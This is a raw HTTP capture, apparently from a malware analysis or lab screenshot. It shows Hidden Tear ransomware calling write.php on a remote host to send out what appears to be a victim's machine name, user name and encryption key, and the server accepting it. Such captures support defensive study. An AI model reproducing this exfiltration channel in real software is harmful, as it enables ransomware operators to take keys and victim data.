 GET /hidden-tear/write.php?info=DESKTOP-CBRES22-Nipun%20ajroR8/v0t/?/5& HTTP/1.1
Host: www.utkusen.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Thu, 21 Mar 2019 17:19:38 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.39
X-Powered-By: PHP/5.6.39
Content-Length: 36
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
DESKTOP-CBRES22-Nipun ajroR8/v0t/?/5